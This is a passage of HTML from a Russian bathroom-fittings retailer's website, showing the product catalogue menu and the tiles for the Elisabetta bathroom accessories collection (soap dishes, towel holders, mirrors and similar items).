                                                            <a href="https://migliore.ru/collections/gianeta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://migliore.ru/collections/sidenya-sanitary-ware-gianeta/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://migliore.ru/collections/sanitary-ware-collection-gianeta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://migliore.ru/collections/sanitary-ware-impero/" class="catalog__inner-list_item ">Impero</a>

                                                            <a href="https://migliore.ru/collections/impero-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://migliore.ru/collections/impero-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://migliore.ru/collections/impero-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://migliore.ru/collections/sidenya-sanitary-ware-impero/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://migliore.ru/collections/impero-washbasin-impero-rakovina/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины напольные</a>
                                                            <a href="https://migliore.ru/collections/sanitary-ware-collection-impero-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://migliore.ru/collections/sanitary-ware-bella/" class="catalog__inner-list_item ">Bella</a>

                                                            <a href="https://migliore.ru/collections/bella-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://migliore.ru/collections/bella-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://migliore.ru/collections/bella-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://migliore.ru/collections/sidenya/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://migliore.ru/collections/sanitary-ware-collection-bella-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://migliore.ru/collections/sanitary-ware-flavia/" class="catalog__inner-list_item ">Flavia</a>

                                                            <a href="https://migliore.ru/collections/flavia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://migliore.ru/collections/flavia-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://migliore.ru/collections/sanitary-ware-collection-flavia-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://migliore.ru/collections/sanitary-ware-augusta/" class="catalog__inner-list_item ">Augusta</a>

                                                            <a href="https://migliore.ru/collections/augusta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://migliore.ru/collections/augusta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://migliore.ru/collections/sanitary-ware-collection-augusta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://migliore.ru/collections/sanitary-ware-olivia/" class="catalog__inner-list_item ">Olivia</a>

                                                            <a href="https://migliore.ru/collections/olivia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины напольные</a>
                                                    






                    
                                                    <a href="https://migliore.ru/collections/installation-systems-for-sanitary-ware/" class="catalog__inner-list_item ">Системы инсталляций</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/components-for-sanitary-ware/" class="catalog__inner-list_item ">Комплектующие</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://migliore.ru/collections/bathtubes/" class="catalog__link catalog__link_has-item ">Ванны                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://migliore.ru/collections/bathtubes-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathtubes-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathtubes-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathtubes-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://migliore.ru/collections/bathroom-furniture/" class="catalog__link catalog__link_has-item ">Мебель для ванной                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://migliore.ru/collections/barocco/" class="catalog__inner-list_item ">Barocco</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/julia/" class="catalog__inner-list_item ">Julia</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-furniture-virginia/" class="catalog__inner-list_item ">Virginia</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-furniture-amelia/" class="catalog__inner-list_item ">Amelia</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-furniture-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-furniture-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-furniture-juliana/" class="catalog__inner-list_item ">Juliana</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-furniture-kantri/" class="catalog__inner-list_item ">Kantri</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-furniture-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-furniture-ravenna/" class="catalog__inner-list_item ">Ravenna</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-furniture-valensa/" class="catalog__inner-list_item ">Valensa</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-furniture-showcases/" class="catalog__inner-list_item ">Витрины</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/tables-and-pouffes-and-standing-set/" class="catalog__inner-list_item ">Столики, пуфики, стойки</a>

                                                            <a href="https://migliore.ru/collections/pouffes/" class="catalog__inner-list_item catalog__inner-list_item--second ">Пуфики</a>
                                                            <a href="https://migliore.ru/collections/piantane/" class="catalog__inner-list_item catalog__inner-list_item--second ">Стойки</a>
                                                            <a href="https://migliore.ru/collections/tables/" class="catalog__inner-list_item catalog__inner-list_item--second ">Столики</a>
                                                    






                    
                                                    <a href="https://migliore.ru/collections/components/" class="catalog__inner-list_item ">Комплектующие</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://migliore.ru/collections/shower-boxes-and-shower-tray/" class="catalog__link catalog__link_has-item ">Душевые кабины и поддоны                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://migliore.ru/collections/shower-cabins-diadema/" class="catalog__inner-list_item ">Душевые кабины Diadema</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/shower-trays/" class="catalog__inner-list_item ">Поддоны</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/shower-cabins-aurelia/" class="catalog__inner-list_item ">Душевые кабины Aurelia</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/shower-cabins-migliore/" class="catalog__inner-list_item ">Душевые кабины Migliore</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://migliore.ru/collections/shower-kits/" class="catalog__link catalog__link_has-item ">Душевые гарнитуры                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://migliore.ru/collections/shower-kits-shower-kits/" class="catalog__inner-list_item ">Душевые гарнитуры</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/shower-columns/" class="catalog__inner-list_item ">Душевые колонны</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/shower-heads/" class="catalog__inner-list_item ">Лейки</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/shower-kits-shower-mixers/" class="catalog__inner-list_item ">Смесители</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://migliore.ru/collections/fountains-and-garden-taps/" class="catalog__link ">Фонтаны и садовые краны</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://migliore.ru/collections/spare-parts-components/" class="catalog__link catalog__link_has-item ">Комплектующие                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://migliore.ru/collections/components-for-connection-to-bathsystems/" class="catalog__inner-list_item ">Комплектующие для соединения с инженерными системами</a>

                                                            <a href="https://migliore.ru/collections/siphons/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сифоны</a>
                                                            <a href="https://migliore.ru/collections/stop-valve/" class="catalog__inner-list_item catalog__inner-list_item--second ">Краны запорные</a>
                                                            <a href="https://migliore.ru/collections/pop-up-waste/" class="catalog__inner-list_item catalog__inner-list_item--second ">Донные клапаны</a>
                                                            <a href="https://migliore.ru/collections/shower-drains/" class="catalog__inner-list_item catalog__inner-list_item--second ">Трапы душевые</a>
                                                    






                    
                                                    <a href="https://migliore.ru/collections/shower-sets/" class="catalog__inner-list_item ">Душевые наборы</a>

                                                            <a href="https://migliore.ru/collections/hand-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Ручные души</a>
                                                            <a href="https://migliore.ru/collections/shower-holders/" class="catalog__inner-list_item catalog__inner-list_item--second ">Держатели</a>
                                                            <a href="https://migliore.ru/collections/brackets-spouts-wall-connection-for-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Кронштейны, изливы, штуцеры</a>
                                                            <a href="https://migliore.ru/collections/nozzles/" class="catalog__inner-list_item catalog__inner-list_item--second ">Форсунки</a>
                                                            <a href="https://migliore.ru/collections/shut-off-kit/" class="catalog__inner-list_item catalog__inner-list_item--second ">Наборы гигиенические</a>
                                                            <a href="https://migliore.ru/collections/shower-rods/" class="catalog__inner-list_item catalog__inner-list_item--second ">Штанги</a>
                                                    






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://migliore.ru/collections/posuda/" class="catalog__link catalog__link_has-item ">Посуда                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://migliore.ru/collections/adriatica/" class="catalog__inner-list_item ">Adriatica</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/amore/" class="catalog__inner-list_item ">Amore</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/baron/" class="catalog__inner-list_item ">Baron</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bingo/" class="catalog__inner-list_item ">Bingo</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/casinoo/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/cremona/" class="catalog__inner-list_item ">Cremona</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/decor/" class="catalog__inner-list_item ">Decor</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/delizia/" class="catalog__inner-list_item ">Delizia</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/dinastia/" class="catalog__inner-list_item ">Dinastia</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/dinastia-ambra/" class="catalog__inner-list_item ">Dinastia Ambra</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/dinastia-blu/" class="catalog__inner-list_item ">Dinastia Blu</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/dinastia-rosso/" class="catalog__inner-list_item ">Dinastia Rosso</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/firenze/" class="catalog__inner-list_item ">Firenze</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/gloria/" class="catalog__inner-list_item ">Gloria</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/golden-beer/" class="catalog__inner-list_item ">GOLDEN BEER</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/golden-dream/" class="catalog__inner-list_item ">Golden Dream</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/idalgo/" class="catalog__inner-list_item ">Idalgo</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/imperia/" class="catalog__inner-list_item ">Imperia</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/inigma/" class="catalog__inner-list_item ">Inigma</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/lord/" class="catalog__inner-list_item ">Lord</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/luciana/" class="catalog__inner-list_item ">Luciana</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/monte-cristo/" class="catalog__inner-list_item ">Monte Cristo</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/new-drink/" class="catalog__inner-list_item ">New Drink</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/opera-posuda/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/pocker/" class="catalog__inner-list_item ">Pocker</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/venezia/" class="catalog__inner-list_item ">Venezia</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/vikont/" class="catalog__inner-list_item ">Vikont</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-furniture-vittoria-posuda/" class="catalog__inner-list_item ">Vittoria</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://migliore.ru/collections/souvenir/" class="catalog__link catalog__link_has-item ">Сувениры                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://migliore.ru/collections/amante-blu/" class="catalog__inner-list_item ">Amante Blu</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/amante-bnb/" class="catalog__inner-list_item ">Amante Blu Nero Bianco</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/amante-crema/" class="catalog__inner-list_item ">Amante Crema</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/amante-rosso/" class="catalog__inner-list_item ">Amante Rosso</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/baroque/" class="catalog__inner-list_item ">Baroque</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/casino/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/christmas/" class="catalog__inner-list_item ">Christmas</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/dubai-souvenir/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/emozioni/" class="catalog__inner-list_item ">Emozioni</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/fiori-gold/" class="catalog__inner-list_item ">Fiori Gold</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/giardino/" class="catalog__inner-list_item ">Giardino</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-laguna-souvenir/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/pistoletto/" class="catalog__inner-list_item ">Pistoletto</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/primavera/" class="catalog__inner-list_item ">Primavera</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/sidney/" class="catalog__inner-list_item ">Sidney</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/tokio/" class="catalog__inner-list_item ">Tokio</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://migliore.ru/collections/candelabrum-and-floor-lamp/" class="catalog__link ">Канделябры, торшеры</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://migliore.ru/collections/bathroomfan/" class="catalog__link ">Вентилятор для ванной</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://migliore.ru/collections/_rugs/" class="catalog__link catalog__link_has-item ">Коврики для ванной                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://migliore.ru/collections/kovriki-serye/" class="catalog__inner-list_item ">Благородный дымчатый</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/_rugs-white/" class="catalog__inner-list_item ">Белоснежный</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/_rugs-beige/" class="catalog__inner-list_item ">Крем-брюле</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/_rugs-cappuccino/" class="catalog__inner-list_item ">Капучино</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://migliore.ru/collections/wall-lamps/" class="catalog__link ">Светильники с абажурами</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://migliore.ru/collections/curtains-for-shower-and-bath/" class="catalog__link ">Шторы для душа/ванны</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://migliore.ru/collections/curtain-rods/" class="catalog__link ">Карнизы для штор в ванную</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://migliore.ru/collections/textile/" class="catalog__link catalog__link_has-item ">Текстиль                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://migliore.ru/collections/bathrobes/" class="catalog__inner-list_item ">Халаты</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/set-of-towels/" class="catalog__inner-list_item ">Набор из 2-х полотенец</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://migliore.ru/collections/cleaning-products/" class="catalog__link ">Чистящие средства</a>
            </div>
        
    </div>
            <div class="catalog__content">

                <div class="breadcrumbs">
   <a href="https://migliore.ru/collections/" class="breadcrumbs__link">Коллекции</a><a href="https://migliore.ru/collections/bathroom-accessories/" class="breadcrumbs__link">Аксессуары для ванной</a><span class='breadcrumbs__current'>Elisabetta</span></div>
                <h1 class="headline headline__big headline--catalog">Elisabetta</h1>

                <div class="tile__wrapper tile__wrapper_inner">

                    <div class="tile tile_max-3x">
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-tumbler-holder-ceramic-2645/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/16985-300x300.jpg" alt="Стакан настенный" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Стакан настенный.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-tumbler-holder-ceramic-2636/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/16986-300x300.jpg" alt="Стакан настольный" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Стакан настольный.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-soap-dish-ceramic-2651/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/16987-300x300.jpg" alt="Мыльница настенная" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Мыльница настенная.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-soap-dish-ceramic-2642/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/16988-300x300.jpg" alt="Мыльница настольная" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Мыльница настольная.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-dispenser-ceramic-2648/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/16994-300x300.jpg" alt="Дозатор жидкого мыла настенный" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Дозатор жидкого мыла настенный.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-dispenser-ceramic-2639/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/16995-300x300.jpg" alt="Дозатор жидкого мыла настольный" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Дозатор жидкого мыла настольный.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-towel-ring-2666/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/17000-300x300.jpg" alt="Кольцо" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Кольцо.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-hook-2669/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/17002-300x300.jpg" alt="Крючок" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Крючок.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-towel-holder-l45-2672/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/17004-300x300.jpg" alt="Полотенцедержатель, L45 cm" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Полотенцедержатель, L45 cm.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-towel-holder-l60-2675/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/17007-300x300.jpg" alt="Полотенцедержатель, L60 cm" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Полотенцедержатель, L60 cm.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-towel-holder-with-two-swivelling-arms-l45-2681/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/17005-300x300.jpg" alt="Полотенцедержатель двойной поворотный, L45 cm" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Полотенцедержатель двойной поворотный, L45 cm.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-double-towel-holder-l60-2678/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/17006-300x300.jpg" alt="Полотенцедержатель двойной, L60 cm" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Полотенцедержатель двойной, L60 cm.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-glass-shelf-2684/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/17003-300x300.jpg" alt="Полка с галереей, L60 cm" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Полка с галереей, L60 cm.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-rack-2693/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/17009-300x300.jpg" alt="Решетка-корзинка" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Решетка-корзинка.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-container-for-wipes-2733/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/17001-1-300x300.jpg" alt="Контейнер для салфеток" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Контейнер для салфеток.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-pouff-2723/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/17008-300x300.jpg" alt="Пуф Elisabetta" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Пуф Elisabetta.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-paper-roll-holder-with-lid-2657/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/16991-300x300.jpg" alt="Бумагодержатель закрытый" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Бумагодержатель закрытый.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-paper-roll-holder-2654/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/16992-300x300.jpg" alt="Бумагодержатель" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Бумагодержатель.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-brush-holder-2660/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/16996-300x300.jpg" alt="Ершик напольный" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Ершик напольный.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-brush-holder-2663/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/16997-300x300.jpg" alt="Ершик настенный" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Ершик настенный.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-cotton-pad-container-h5-glass-2687/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/16990-300x300.jpg" alt="Баночка низкая" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Баночка низкая.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-cotton-pad-container-h9-glass-2690/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/16989-300x300.jpg" alt="Баночка высокая" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Баночка высокая.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-wall-lamp-with-textile-abat-jour-2696/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/17010-300x300.jpg" alt="Светильник настенный" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Светильник настенный.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-wall-make-up-mirror-2703/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/16998-300x300.jpg" alt="Зеркало оптическое настенное (пантограф)" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Зеркало оптическое настенное (пантограф).                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-make-up-mirror-2699/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/16999-300x300.jpg" alt="Зеркало оптическое настольное" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
